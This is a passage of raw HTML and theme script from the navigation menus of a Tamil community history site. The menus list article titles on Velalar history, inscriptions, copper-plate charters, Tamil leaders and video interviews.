data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/velupillai-prabakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\">\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/kasu-pillai2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\">\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14_00b" id="tdi_15_ff3" data-td_block_id="tdi_14_00b" data-td_filter_value="" href="https://velaler.com/category/history/">All</a><a class="mega-menu-sub-cat-tdi_14_00b"  id="tdi_16_acc" data-td_block_id="tdi_14_00b" data-td_filter_value="33" href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a><a class="mega-menu-sub-cat-tdi_14_00b"  id="tdi_17_f98" data-td_block_id="tdi_14_00b" data-td_filter_value="30" href="https://velaler.com/category/history/literature/">இலக்கியம்</a><a class="mega-menu-sub-cat-tdi_14_00b"  id="tdi_18_796" data-td_block_id="tdi_14_00b" data-td_filter_value="29" href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a><a class="mega-menu-sub-cat-tdi_14_00b"  id="tdi_19_17f" data-td_block_id="tdi_14_00b" data-td_filter_value="31" href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a><a class="mega-menu-sub-cat-tdi_14_00b"  id="tdi_20_b70" data-td_block_id="tdi_14_00b" data-td_filter_value="34" href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></div></div><div id=tdi_14_00b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" class="td-image-wrap " title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/tn-kl-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/copper_charter/" class="td-post-category">செப்புப் பட்டயம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!">கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" class="td-image-wrap " title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2020/09/pillai-mudaliar-gounder-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!">1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" class="td-image-wrap " title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/india-pic-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!">வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/thuluva-vel-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/inscription/" class="td-post-category">கல்வெட்டு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!">துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_00b" data-td_block_id="tdi_14_00b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_00b" data-td_block_id="tdi_14_00b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_6c1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_21_6c1" ><script>var block_tdi_21_6c1 = new tdBlock();
block_tdi_21_6c1.id = "tdi_21_6c1";
block_tdi_21_6c1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_6c1","tdc_css_class":"tdi_21_6c1","tdc_css_class_style":"tdi_21_6c1_rand_style"}';
block_tdi_21_6c1.td_column_number = "3";
block_tdi_21_6c1.block_type = "td_block_mega_menu";
block_tdi_21_6c1.post_count = "4";
block_tdi_21_6c1.found_posts = "18";
block_tdi_21_6c1.header_color = "";
block_tdi_21_6c1.ajax_pagination_infinite_stop = "";
block_tdi_21_6c1.max_num_pages = "5";
tdBlocksArray.push(block_tdi_21_6c1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 